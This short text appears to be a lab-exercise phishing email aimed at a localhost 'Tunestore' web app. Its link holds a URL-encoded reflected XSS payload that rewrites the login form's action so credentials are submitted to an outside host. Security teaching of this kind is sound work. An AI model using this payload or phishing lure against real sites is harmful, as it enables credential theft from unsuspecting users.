 Cool new phishing attack
No one
Cool new phishing attack
Hello Customer,
We have a new cd that we think you would be interested in please login and
check it out the link is below:
http://localhost:8082/Tunestore2020/login.do?
username=%3Cscript%3Ewindow.onload%3Dfunction%28%29%7Bdocumen
t.loginForm.action%3D%22https%3A%2F%2Fwww.google.com%2F%22+%3
B%7D%3B%3C%2Fscript%3E&password=
Sincerely, team clickbait.